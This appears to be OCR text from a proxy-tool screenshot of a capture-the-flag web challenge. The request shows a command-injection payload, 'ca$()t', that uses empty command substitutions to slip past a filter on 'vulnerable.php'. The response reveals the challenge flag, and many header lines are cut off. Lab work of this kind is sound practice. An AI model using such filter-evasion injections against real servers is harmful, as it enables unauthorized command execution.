 x
\n
?cmd=ca$()t$()%20cyberheroines.sh HTTP/1.1
web-srv2.chals.io
""
quests: 1
5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
5735.199 Safari/537.36
on/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
igned-exchange;v=b3;q=0.7
e
igate
ument
ip, deflate
US,en;q=0.9
Pretty Raw Hex Render
\n
101
102 <body>
103 <div class="challenge-container">
104 <div class="challenge-title">
105 Welcome Commander
106 </div>
107 <div class="challenge-description">
108 A ship in port is safe, but that is not what ships are for. Sail out to sea and
do new things. - Admiral Grace Hopper
109 </div>
110 <div class="challenge-hint">
111 Hint: The file contains a SHA256 hash of the flag.
112 </div>
113 <form action="vulnerable.php" method="GET">
114 <input type="text" name="cmd" placeholder="Enter your command here...">
115 <button type="submit">
Execute
</button>
116 </form>
117 <br>
118 <div class="output">
119 <strong>
Output:
</strong>
<br>
120 <pre>
FLAG=&quot;CHCTF{t#!$_!s_T#3_w@Y}&quot;
121 echo -n &quot;$FLAG&quot; | sha256sum &gt; cyberheroines.txt
122
123 </pre>
124 </div>
125 </div>
126 </body>
127
Re
Re
Re
Re
Re
Res